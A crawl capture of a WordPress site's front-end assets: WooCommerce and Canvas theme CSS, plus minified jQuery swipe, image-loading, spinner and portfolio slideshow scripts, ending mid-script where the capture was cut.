.woocommerce_message,
.woocommerce_error {
  margin: 10px 0 20px 0;
  padding: 9px 10px 9px 50px;
  overflow: hidden;
  zoom: 1;
  clear: left;
}
.woocommerce_error {
  border-top: 1px solid #f0baa2;
  border-bottom: 1px solid #f0baa2;
  background: #ffd9c8 url(../images/icons/ico-alert.png) no-repeat 20px 13px;
}
ul.woocommerce_error {
  padding: 8px 8px 8px 50px;
  list-style: none;
}
ul.woocommerce_error li {
  list-style: none;
}
.woocommerce_message {
  border-top: 1px solid #d4ebaf;
  border-bottom: 1px solid #d4ebaf;
  background: #edfcd5 url(../images/icons/ico-tick.png) no-repeat 20px 13px;
}
.woocommerce_message .button {
  float: right;
  margin: 0;
  margin-top: -3px;
  margin-bottom: -3px;
}
/*--[ Widgets ]--------------------------------------------------------------------------------*/
.widget ul.product_list_widget {
  list-style: none;
  padding: 0;
}
.widget ul.product_list_widget li {
  clear: left;
  overflow: hidden;
  zoom: 1;
  margin-bottom: .5em;
}
.widget ul.product_list_widget li a {
  display: block;
  padding-left: 0;
}
.widget ul.product_list_widget li img {
  float: right;
  margin: 0 0 .5em .5em;
  padding: 3px;
  background: #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  width: 32px;
  height: auto;
  border: 1px solid #e6e6e6 !important;
}
.widget ul.product_list_widget li dl.variation {
  overflow: hidden;
  zoom: 1;
}
.widget ul.product_list_widget li dl.variation dt {
  font-weight: bold;
  float: left;
  clear: left;
  margin-right: .3em;
}
.widget ul.product_list_widget li dl.variation dd {
  float: left;
}
.widget ul.product_list_widget li .star-rating {
  float: none;
  margin-bottom: .25em;
}
.widget_price_filter .ui-state-default,
.widget_price_filter .ui-widget-content .ui-state-default,
.widget_price_filter .ui-widget-header .ui-state-default {
  border: 1px solid #d3d3d3;
  background: #e6e6e6;
  font-weight: normal;
  color: #555555;
}
.widget_price_filter .ui-state-hover,
.widget_price_filter .ui-widget-content .ui-state-hover,
.widget_price_filter .ui-widget-header .ui-state-hover,
.widget_price_filter .ui-state-focus,
.widget_price_filter .ui-widget-content .ui-state-focus,
.widget_price_filter .ui-widget-header .ui-state-focus {
  border: 1px solid #999999;
  background: #dadada;
  font-weight: normal;
  color: #212121;
}
.widget_price_filter .ui-state-active,
.widget_price_filter .ui-widget-content .ui-state-active,
.widget_price_filter .ui-widget-header .ui-state-active {
  border: 1px solid #aaaaaa;
  background: #ffffff;
  font-weight: normal;
  color: #212121;
}
.widget_price_filter .ui-corner-all {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 1.2em;
  height: 1.2em;
  cursor: default;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  background-position: 0 0;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border: 1px solid #aaaaaa;
  background: #ffffff;
  color: #222222;
}
.widget_price_filter .price_slider_wrapper .ui-widget-header {
  border: 1px solid #aaaaaa;
  background: #cccccc;
  color: #222222;
  font-weight: bold;
}
.widget_price_filter .ui-slider-horizontal {
  height: .8em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-handle {
  top: -0.3em;
  margin-left: -0.6em;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: 0;
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: 0;
}
.widget_price_filter .price_slider {
  border: 0 !important;
  background: rgba(0, 0, 0, 0.1) !important;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  margin: 0 12px 1.5em;
}
.widget_price_filter .ui-widget-header {
  border: 0 !important;
  background: rgba(0, 0, 0, 0.1) !important;
}
.widget_price_filter .ui-slider-handle {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background: #fff !important;
  border: 1px solid rgba(0, 0, 0, 0.2) !important;
  cursor: pointer;
}
.widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.5em;
}
.widget_price_filter .price_slider_amount .button {
  float: left;
}
.widget_layered_nav ul {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.widget_layered_nav ul li {
  overflow: hidden;
  zoom: 1;
}
.widget_layered_nav ul li a {
  float: left;
  padding-left: 0;
}
.widget_layered_nav ul li .count {
  float: right;
  line-height: 22px;
  background: rgba(0, 0, 0, 0.025);
  padding: 0 8px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  font-weight: bold;
}
.widget_layered_nav ul li.chosen a {
  padding-left: 18px;
  background: url(../images/icons/cross.png) left no-repeat;
}
/*--[ Quantity incrementer ]--------------------------------------------------------------------------------*/
.quantity {
  overflow: hidden;
  zoom: 1;
  width: 96px;
  margin-bottom: .5em;
  /* Disable input[type=number] buttons until the world is ready */

}
.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
  display: none;
}
.quantity input.qty {
  width: 20px;
  padding: 5px 10px;
  font-size: 14px !important;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 1px solid #e6e6e6;
  border-right: 0;
  border-left: 0;
  text-align: center;
  float: left;
  z-index: 10;
}
.quantity .plus,
.quantity .minus {
  width: 28px;
  text-align: center;
  padding: 5px 0;
  font-size: 14px !important;
  border: 1px solid #ccc;
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#e6e6e6));
  background: -webkit-linear-gradient(#ffffff, #e6e6e6);
  background: -moz-linear-gradient(center top, #ffffff 0%, #e6e6e6 100%);
  background: -moz-gradient(center top, #ffffff 0%, #e6e6e6 100%);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  float: left;
  z-index: 20;
}
.quantity .plus:hover,
.quantity .minus:hover {
  background: #ffffff;
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f6f6f6));
  background: -webkit-linear-gradient(#ffffff, #f6f6f6);
  background: -moz-linear-gradient(center top, #ffffff 0%, #f6f6f6 100%);
  background: -moz-gradient(center top, #ffffff 0%, #f6f6f6 100%);
}
.quantity .plus {
  float: right;
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.quantity .minus {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
/*--[ Buttons ]-------------------------------------------------------------------------------------*/
.button-alt {
  font-family: Verdana, Geneva, Arial, sans-serif;
  display: inline-block;
  padding: 5px 10px 6px;
  color: #fff !important;
  text-decoration: none;
  border: none;
  position: relative;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background: #e4954a;
  background: -webkit-gradient(linear, left top, left bottom, from(#e4954a), to(#da7b21));
  background: -webkit-linear-gradient(#e4954a, #da7b21);
  background: -moz-linear-gradient(center top, #e4954a 0%, #da7b21 100%);
  background: -moz-gradient(center top, #e4954a 0%, #da7b21 100%);
  border: 1px solid #da7b21;
  font-size: 12px;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  line-height: 1.1em;
}
.button-alt:hover {
  background: #ebaf76;
  background: -webkit-gradient(linear, left top, left bottom, from(#ebaf76), to(#da7b21));
  background: -webkit-linear-gradient(#ebaf76, #da7b21);
  background: -moz-linear-gradient(center top, #ebaf76 0%, #da7b21 100%);
  background: -moz-gradient(center top, #ebaf76 0%, #da7b21 100%);
  text-decoration: none;
}
.button-alt:active {
  top: 1px;
}
/*--[ Star ratings ]--------------------------------------------------------------------------------*/
.star-rating {
  float: right;
  width: 80px;
  height: 16px;
  background: url(../images/icons/star.png) repeat-x left 0;
}
.star-rating span {
  background: url(../images/icons/star.png) repeat-x left -32px;
  height: 0;
  padding-top: 16px;
  overflow: hidden;
  float: left;
}
p.stars {
  overflow: hidden;
  zoom: 1;
}
p.stars span {
  width: 80px;
  height: 16px;
  position: relative;
  float: left;
  background: url(../images/icons/star.png) repeat-x left 0;
}
p.stars span a {
  float: left;
  position: absolute;
  left: 0;
  top: 0;
  width: 16px;
  height: 0;
  padding-top: 16px;
  overflow: hidden;
}
p.stars span a:hover,
p.stars span a:focus {
  background: url(../images/icons/star.png) repeat-x left -16px;
}
p.stars span a.active {
  background: url(../images/icons/star.png) repeat-x left -32px;
}
p.stars span a.star-1 {
  width: 16px;
  z-index: 10;
}
p.stars span a.star-2 {
  width: 32px;
  z-index: 9;
}
p.stars span a.star-3 {
  width: 48px;
  z-index: 8;
}
p.stars span a.star-4 {
  width: 64px;
  z-index: 7;
}
p.stars span a.star-5 {
  width: 80px;
  z-index: 6;
}
/* Sidebar / footer stars */
.widget .star-rating {
  width: 60px;
  height: 12px;
  background: url(../images/icons/star-small.png) repeat-x left 0;
  margin-top: 2px;
}
.widget .star-rating span {
  background: url(../images/icons/star-small.png) repeat-x left -24px;
  padding-top: 12px;
}
.widget p.stars span {
  width: 60px;
  height: 12px;
  background: url(../images/icons/star-small.png) repeat-x left 0;
}
.widget p.stars span a {
  width: 12px;
  padding-top: 12px;
}
/*--[ Tables (should be in canvas really) ]--------------------------------------------------------------------------------*/
table {
  width: 100%;
  margin-bottom: 1.5em;
  border-collapse: separate;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid #eee\9;
  border-left: 1px solid #eee\9;
}
table th,
table td {
  vertical-align: top;
  padding: .5em 1em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 2px solid rgba(0, 0, 0, 0.025);
  border-bottom: 1px solid #eee\9;
  border-right: 1px solid #eee\9;
  border-top: 2px solid #f6f6f6\9;
  text-align: left;
}
table th {
  background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.05)));
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05));
  background: -moz-linear-gradient(center top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
  background: -moz-gradient(center top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.05) 100%);
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.7);
  -webkit-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.7);
  -moz-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.7);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
table tr:first-child th,
table tr:first-child td {
  border-top: 0;
}
table tbody tr:first-child th,
table tbody tr:first-child td {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 2px solid rgba(0, 0, 0, 0.025);
  border-bottom: 1px solid #eee\9;
  border-top: 1px solid #f6f6f6\9;
}
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}
table.cart .product-remove,
table.cart .product-thumbnail,
table.cart .product-price {
  position: absolute;
  left: -999em;
}
table.cart .actions {
  text-align: right;
}
table.cart .actions .coupon {
  float: left;
}
table.cart img {
  padding: 3px !important;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
table.my_account_orders {
  font-size: 0.8751em;
}
.cart_totals select {
  width: 100%;
}
/*--[ The cart ]--------------------------------------------------------------------------------*/
table.cart img {
  width: 32px;
  height: auto;
}
table.cart td.actions .coupon {
  text-align: left;
  margin-bottom: 0;
}
table.cart td.actions .coupon label {
  display: none;
}
table.cart td.actions .coupon #shareyourcart_button {
  float: left;
}
table.cart td.actions .button,
table.cart td.actions .checkout-button,
table.cart td.actions .input-text {
  width: 100%;
  display: block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: .5em !important;
  text-align: center;
}
table.cart td.actions .checkout-button {
  margin-bottom: 0 !important;
}
.cart-collaterals {
  overflow: hidden;
  zoom: 1;
}
.cart-collaterals .shipping_calculator {
  clear: right;
}
.cart-collaterals .cross-sells {
  float: left;
}
.cart-collaterals .cross-sells ul.products li {
  width: 48%;
}
/*--[ Product Ordering ]--------------------------------------------------------------------------------*/
.woocommerce_result_count,
.woocommerce_ordering {
  width: 50%;
  float: left;
  margin-bottom: 1.618em;
}
.woocommerce_ordering {
  text-align: right;
}
/*--[ The Checkout ]--------------------------------------------------------------------------------*/
#shiptobilling {
  float: right;
}
#shiptobilling input {
  float: left;
}
.create-account {
  float: left;
}
.payment_methods {
  margin: 0 0 1.5em 0 !important;
  padding: 0 !important;
  list-style: none !important;
}
.payment_methods li {
  list-style: none !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  padding: .5em 0;
}
.payment_methods li img {
  float: right;
  padding: 0 !important;
  border: none !important;
}
.payment_box fieldset {
  margin-bottom: 0;
}
.payment_box .form-row .woocommerce-select {
  width: 30.75%;
  float: left;
  margin-right: 3.8%;
}
.payment_methods + .form-row {
  width: 100%;
}
.payment_methods + .form-row #place_order {
  float: right;
}
.payment_methods + .form-row label {
  display: inline;
}
.payment_methods + .form-row input {
  float: left;
}
.required {
  color: red;
}
/*--[ User Account ]--------------------------------------------------------------------------------*/
.woocommerce-account .addresses address {
  clear: both;
}
/* Desktop Styles */
@media only screen and (min-width: 768px) {
  .col2-set {
    clear: both;
  }
  .col2-set:after {
    content: "";
    display: block;
    clear: both;
  }
  .col2-set .col-1 {
    width: 49%;
    float: left;
  }
  .col2-set .col-2 {
    width: 49%;
    float: right;
  }
  .form-row {
    width: 49%;
    float: left;
  }
  .form-row label {
    display: block;
  }
  .form-row .input-text,
  .form-row select {
    width: 100%;
    *width: 90%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .form-row input[type=checkbox] {
    float: left;
  }
  .form-row.notes {
    width: 100%;
  }
  .form-row.notes textarea {
    width: 100%;
    *width: 90%;
  }
  .form-row-first {
    clear: left;
  }
  .form-row-last {
    float: right;
  }
  .form-row-wide {
    float: left;
    width: 100%;
    clear: both;
  }
  .cart-collaterals .cart_totals,
  .cart-collaterals .shipping_calculator,
  .cart-collaterals .cross-sells {
    width: 48%;
    float: right;
  }
  .woocommerce.one-col .related,
  .woocommerce.one-col .upsells {
    width: 48%;
  }
  .woocommerce.one-col .related {
    float: left;
  }
  .woocommerce.one-col .upsells {
    float: right;
  }
  .woocommerce.one-col .upsells ul {
    float: left;
    width: 100%;
  }
  .woocommerce .images {
    width: 48%;
    margin-right: 3.8%;
    float: left;
  }
  .woocommerce .summary {
    width: 48%;
    float: right;
    margin-bottom: 1.5em;
  }
  ul.products li.product {
    clear: none;
    width: 30.75%;
    margin-right: 3.8%;
  }
  ul.products li.product:nth-child(2n) {
    float: left;
  }
  ul.products li.product.first {
    clear: left;
  }
  ul.products li.product.last {
    margin-right: 0;
  }
  table.cart .product-remove,
  table.cart .product-thumbnail,
  table.cart .product-price {
    position: static;
  }
  table.cart td.actions {
    text-align: right;
  }
  table.cart td.actions .coupon {
    width: 50%;
    float: left;
  }
  table.cart td.actions .input-text,
  table.cart td.actions .button,
  table.cart td.actions .checkout-button {
    width: auto;
    display: inline-block;
    margin-bottom: 0 !important;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://gerardfoucher.com/theatre-2/?woo-layout-css=load&ver=6.9
body_size: -101
content:
@media only screen and (min-width: 768px) {
.one-col-1000 #main-sidebar-container { width: 100%; }
.one-col-1000 #main-sidebar-container #main { width: 100%; }
}


--- FILE ---
content_type: text/css
request_url: https://gerardfoucher.com/wp-content/themes/canvas/custom.css
body_size: -50
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles at the end of this file instead 
of style.css so it is easier to update the theme. 
Simply copy an existing style from style.css to this file, 
and modify it to your liking.
*/


#top .big_title .page-title { 
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
line-height: 1em;
text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://gerardfoucher.com/wp-content/plugins/codecanyon-2665332-social-gallery-wordpress-photo-viewer-plugin/js/socialGalleryPluginMobile.js
body_size: 11
content:
(function(a){a.fn.swipe=function(b){var c={threshold:{x:30,y:10},swipeLeft:function(){},swipeRight:function(){}};var b=a.extend(c,b);if(!this){return false}return this.each(function(){var h=a(this);var f={x:0,y:0};var d={x:0,y:0};function e(k){f.x=k.targetTouches[0].pageX;f.y=k.targetTouches[0].pageY}function j(k){k.preventDefault();d.x=k.targetTouches[0].pageX;d.y=k.targetTouches[0].pageY}function g(k){var l=f.y-d.y;if(l<c.threshold.y&&l>(c.threshold.y*-1)){changeX=f.x-d.x;if(changeX>c.threshold.x){c.swipeLeft()}if(changeX<(c.threshold.x*-1)){c.swipeRight()}}}function e(k){f.x=k.targetTouches[0].pageX;f.y=k.targetTouches[0].pageY;d.x=f.x;d.y=f.y}function i(k){}this.addEventListener("touchstart",e,false);this.addEventListener("touchmove",j,false);this.addEventListener("touchend",g,false);this.addEventListener("touchcancel",i,false)})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gerardfoucher.com/wp-content/plugins/portfolio-slideshow-pro/js/portfolio-slideshow.min.js?ver=1.8.1
body_size: 6041
content:
(function(e){e.fn.peek=function(t){function u(){var t=e(this);t.data(o+"-visibility",t.css("visibility"));t.data(o+"-display",t.css("display"))}function a(){e(this).css({visibility:"hidden"}).show()}function f(){var t=e(this);t.css({display:t.data(o+"-display"),visibility:t.data(o+"-visibility")});t.removeData(o+"-display");t.removeData(o+"-visibility")}var n,r,i=arguments,s=Array.prototype.slice,o="peek"+Math.floor(Math.random()*999999);!e.isFunction(t)&&e.isFunction(e.fn[t])&&(t=e.fn[t]);e(this).each(function(){var o=e(this),l=o.parents(":hidden").andSelf();l.each(u).each(a);if(t){n=t.apply(o,s.call(i,1));r===undefined&&n!==undefined&&(r=n)}l.each(f)});return r!==undefined?r:e(this)}})(jQuery);(function(e,t){"use strict";var n="[data-uri]";e.fn.imagesLoaded=function(r){function c(){var t=e(f),n=e(l);s&&(l.length?s.reject(u,t,n):s.resolve(u));e.isFunction(r)&&r.call(i,u,t,n)}function h(t,r){if(t.src===n||e.inArray(t,a)!==-1)return;a.push(t);r?l.push(t):f.push(t);e.data(t,"imagesLoaded",{isBroken:r,src:t.src});o&&s.notifyWith(e(t),[r,u,e(f),e(l)]);if(u.length===a.length){setTimeout(c);u.unbind(".imagesLoaded")}}var i=this,s=e.isFunction(e.Deferred)?e.Deferred():0,o=e.isFunction(s.notify),u=i.find("img").add(i.filter("img")),a=[],f=[],l=[];u.length?u.bind("load.imagesLoaded error.imagesLoaded",function(e){h(e.target,e.type==="error")}).each(function(r,i){var s=i.src,o=e.data(i,"imagesLoaded");if(o&&o.src===s){h(i,o.isBroken);return}if(i.complete&&i.naturalWidth!==t){h(i,i.naturalWidth===0||i.naturalHeight===0);return}if(i.readyState||i.complete){i.src=n;i.src=s}}):c();return s?s.promise(i):i}})(jQuery);(function(e){e.fn.swipe=function(t){if(!this)return!1;var n={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:!0,allowPageScroll:"auto"},r="left",i="right",s="up",o="down",u="none",a="horizontal",f="vertical",l="auto",c="start",h="move",p="end",d="cancel",v="start";t.allowPageScroll==undefined&&(t.swipe!=undefined||t.swipeStatus!=undefined)&&(t.allowPageScroll=u);t&&e.extend(n,t);return this.each(function(){function E(e){v=c;g=e.touches.length;distance=0;direction=null;if(g==n.fingers){y.x=b.x=e.touches[0].pageX;y.y=b.y=e.touches[0].pageY;n.swipeStatus&&N(e,v)}else T(e)}function S(e){if(v==p||v==d)return;b.x=e.touches[0].pageX;b.y=e.touches[0].pageY;direction=A();g=e.touches.length;v=h;C(e,direction);if(g==n.fingers){distance=k();n.swipeStatus&&N(e,v,direction,distance);if(!n.triggerOnTouchEnd&&distance>=n.threshold){v=p;N(e,v);T(e)}}else{v=d;N(e,v);T(e)}}function x(e){e.preventDefault();distance=k();direction=A();if(n.triggerOnTouchEnd){v=p;if(g==n.fingers&&b.x!=0)if(distance>=n.threshold){N(e,v);T(e)}else{v=d;N(e,v);T(e)}else{v=d;N(e,v);T(e)}}else if(v==h){v=d;N(e,v);T(e)}}function T(e){g=0;y.x=0;y.y=0;b.x=0;b.y=0;w.x=0;w.y=0}function N(e,u){n.swipeStatus&&n.swipeStatus.call(t,e,u,direction||null,distance||0);u==d&&n.click&&g==1&&(isNaN(distance)||distance==0)&&n.click.call(t,e,e.target);if(u==p){n.swipe&&n.swipe.call(t,e,direction,distance);switch(direction){case r:n.swipeLeft&&n.swipeLeft.call(t,e,direction,distance);break;case i:n.swipeRight&&n.swipeRight.call(t,e,direction,distance);break;case s:n.swipeUp&&n.swipeUp.call(t,e,direction,distance);break;case o:n.swipeDown&&n.swipeDown.call(t,e,direction,distance)}}}function C(e,t){if(n.allowPageScroll==u)e.preventDefault();else{var c=n.allowPageScroll==l;switch(t){case r:(n.swipeLeft&&c||!c&&n.allowPageScroll!=a)&&e.preventDefault();break;case i:(n.swipeRight&&c||!c&&n.allowPageScroll!=a)&&e.preventDefault();break;case s:(n.swipeUp&&c||!c&&n.allowPageScroll!=f)&&e.preventDefault();break;case o:(n.swipeDown&&c||!c&&n.allowPageScroll!=f)&&e.preventDefault()}}}function k(){return Math.round(Math.sqrt(Math.pow(b.x-y.x,2)+Math.pow(b.y-y.y,2)))}function L(){var e=y.x-b.x,t=b.y-y.y,n=Math.atan2(t,e),r=Math.round(n*180/Math.PI);r<0&&(r=360-Math.abs(r));return r}function A(){var e=L();return e<=45&&e>=0?r:e<=360&&e>=315?r:e>=135&&e<=225?i:e>45&&e<135?o:s}var t=e(this),m=null,g=0,y={x:0,y:0},b={x:0,y:0},w={x:0,y:0};try{this.addEventListener("touchstart",E,!1);this.addEventListener("touchmove",S,!1);this.addEventListener("touchend",x,!1);this.addEventListener("touchcancel",T,!1)}catch(O){}})}})(jQuery);(function(e,t,n){function o(e,n){var r=t.createElement(e||"div"),i;for(i in n)r[i]=n[i];return r}function u(e){for(var t=1,n=arguments.length;t<n;t++)e.appendChild(arguments[t]);return e}function f(e,t,n,r){var o=["opacity",t,~~(e*100),n,r].join("-"),u=.01+n/r*100,f=Math.max(1-(1-e)/t*(100-u),e),l=s.substring(0,s.indexOf("Animation")).toLowerCase(),c=l&&"-"+l+"-"||"";if(!i[o]){a.insertRule("@"+c+"keyframes "+o+"{"+"0%{opacity:"+f+"}"+u+"%{opacity:"+e+"}"+(u+.01)+"%{opacity:1}"+(u+t)%100+"%{opacity:"+e+"}"+"100%{opacity:"+f+"}"+"}",0);i[o]=1}return o}function l(e,t){var i=e.style,s,o;if(i[t]!==n)return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(o=0;o<r.length;o++){s=r[o]+t;if(i[s]!==n)return s}}function c(e,t){for(var n in t)e.style[l(e,n)||n]=t[n];return e}function h(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]===n&&(e[i]=r[i])}return e}function p(e){var t={x:e.offsetLeft,y:e.offsetTop};while(e=e.offsetParent){t.x+=e.offsetLeft;t.y+=e.offsetTop}return t}var r=["webkit","Moz","ms","O"],i={},s,a=function(){var e=o("style");u(t.getElementsByTagName("head")[0],e);return e.sheet||e.styleSheet}(),d={lines:12,length:7,width:5,radius:10,rotate:0,color:"#000",speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto"},v=function m(e){if(!this.spin)return new m(e);this.opts=h(e||{},m.defaults,d)};v.defaults={};h(v.prototype,{spin:function(e){this.stop();var t=this,n=t.opts,r=t.el=c(o(0,{className:n.className}),{position:"relative",zIndex:n.zIndex}),i=n.radius+n.length+n.width,u,a;if(e){e.insertBefore(r,e.firstChild||null);a=p(e);u=p(r);c(r,{left:(n.left=="auto"?a.x-u.x+(e.offsetWidth>>1):n.left+i)+"px",top:(n.top=="auto"?a.y-u.y+(e.offsetHeight>>1):n.top+i)+"px"})}r.setAttribute("aria-role","progressbar");t.lines(r,t.opts);if(!s){var f=0,l=n.fps,h=l/n.speed,d=(1-n.opacity)/(h*n.trail/100),v=h/n.lines;!function m(){f++;for(var e=n.lines;e;e--){var i=Math.max(1-(f+e*v)%h*d,n.opacity);t.opacity(r,n.lines-e,i,n)}t.timeout=t.el&&setTimeout(m,~~(1e3/l))}()}return t},stop:function(){var e=this.el;if(e){clearTimeout(this.timeout);e.parentNode&&e.parentNode.removeChild(e);this.el=n}return this},lines:function(e,t){function i(e,r){return c(o(),{position:"absolute",width:t.length+t.width+"px",height:t.width+"px",background:e,boxShadow:r,transformOrigin:"left",transform:"rotate("+~~(360/t.lines*n+t.rotate)+"deg) translate("+t.radius+"px"+",0)",borderRadius:(t.width>>1)+"px"})}var n=0,r;for(;n<t.lines;n++){r=c(o(),{position:"absolute",top:1+~(t.width/2)+"px",transform:t.hwaccel?"translate3d(0,0,0)":"",opacity:t.opacity,animation:s&&f(t.opacity,t.trail,n,t.lines)+" "+1/t.speed+"s linear infinite"});t.shadow&&u(r,c(i("#000","0 0 4px #000"),{top:"2px"}));u(e,u(r,i(t.color,"0 0 1px rgba(0,0,0,.1)")))}return e},opacity:function(e,t,n){t<e.childNodes.length&&(e.childNodes[t].style.opacity=n)}});!function(){function e(e,t){return o("<"+e+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',t)}var t=c(o("group"),{behavior:"url(#default#VML)"});if(!l(t,"transform")&&t.adj){a.addRule(".spin-vml","behavior:url(#default#VML)");v.prototype.lines=function(t,n){function s(){return c(e("group",{coordsize:i+" "+i,coordorigin:-r+" "+ -r}),{width:i,height:i})}function l(t,i,o){u(a,u(c(s(),{rotation:360/n.lines*t+"deg",left:~~i}),u(c(e("roundrect",{arcsize:1}),{width:r,height:n.width,left:n.radius,top:-n.width>>1,filter:o}),e("fill",{color:n.color,opacity:n.opacity}),e("stroke",{opacity:0}))))}var r=n.length+n.width,i=2*r,o=-(n.width+n.length)*2+"px",a=c(s(),{position:"absolute",top:o,left:o}),f;if(n.shadow)for(f=1;f<=n.lines;f++)l(f,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(f=1;f<=n.lines;f++)l(f);return u(t,a)};v.prototype.opacity=function(e,t,n,r){var i=e.firstChild;r=r.shadow&&r.lines||0;if(i&&t+r<i.childNodes.length){i=i.childNodes[t+r];i=i&&i.firstChild;i=i&&i.firstChild;i&&(i.opacity=n)}}}else s=l(t,"animation")}();e.Spinner=v})(window,document);(function(e){e.fn.spin=function(t,n){var r={psp:{lines:11,length:7,width:3,radius:5,rotate:51,speed:1.2,trail:68,hwaccel:!0,className:"spinner",zIndex:2e9,top:"auto",left:"auto"}};if(Spinner)return this.each(function(){var i=e(this),s=i.data();if(s.spinner){s.spinner.stop();delete s.spinner}if(t!==!1){if(typeof t=="string"){t in r?t=r[t]:t={};n&&(t.color=n)}s.spinner=(new Spinner(e.extend({color:i.css("color")},t))).spin(this)}});throw"Spinner class not available."}})(jQuery);(function(e){e(window).load(function(){var t,n,r,i,s,o,u,a,f=new Array;currSlide=new Array;tabSlide=new Array;i=portfolioSlideshowOptions.psFluid;t=portfolioSlideshowOptions.psHash;n=portfolioSlideshowOptions.psFancyBox;s=portfolioSlideshowOptions.psTouchSwipe;psKeyboardNav=portfolioSlideshowOptions.psKeyboardNav;a=portfolioSlideshowOptions.psBackgroundImages;r=portfolioSlideshowOptions.psInfoTxt;u=!1;jQuery.browser.msie&&parseInt(jQuery.browser.version)<9&&e(".slideshow-wrapper").addClass("psp-ie");if(n===!0){function l(e,t,n,r){return t.length>1?'<div id="image-caption">'+(e&&e.length?"<b>"+e+"</b>":"")+'<span class="fb-info"> Image '+(n+1)+" of "+t.length+"</span></div>":'<div id="image-caption">'+(e&&e.length?"<b>"+e+"</b>":"")+"</div>"}e("a.fancybox").fancybox({titlePosition:"inside",titleFormat:l})}if(e(".showloader").length){e(".showloader").spin("psp");e(".slideshow-wrapper").delay(1e3).queue(function(){e(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");e(".showloader").spin(!1).removeClass("showloader")})}else e(".slideshow-content, .slideshow-nav, .pager").css("visibility","visible");e("div[id^=portfolio-slideshow]").each(function(){var n=this.id.match(/portfolio-slideshow(\d+)/)[1];psLoop[n]==1?f[n]=0:f[n]=!0;var 